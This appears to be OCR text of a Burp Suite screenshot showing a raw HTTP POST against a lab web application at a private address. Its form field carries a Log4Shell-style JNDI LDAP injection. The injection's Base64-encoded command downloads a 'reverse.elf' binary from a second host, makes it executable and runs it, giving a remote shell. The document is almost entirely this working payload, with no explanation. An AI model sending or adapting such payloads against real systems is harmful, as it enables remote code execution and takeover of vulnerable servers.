 Request
Pretty Raw Hex \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.151.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://192.168.151.129:8080/webstudy/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=12A675CC43FF71C568F34F2D6ED85103
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 209
13
14 c=
${jndi:ldap://192.168.151.139:1389/Basic/Command/Base64/d2dldCBodHR
wOi8vMTkyLjE2OC4xNTEuMTM5L3JldmVyc2UuZWxmICYmIGNobW9kICt4IHJldmVyc2
UuZWxmICYmIC4vcmV2ZXJzZS5lbGYK}
15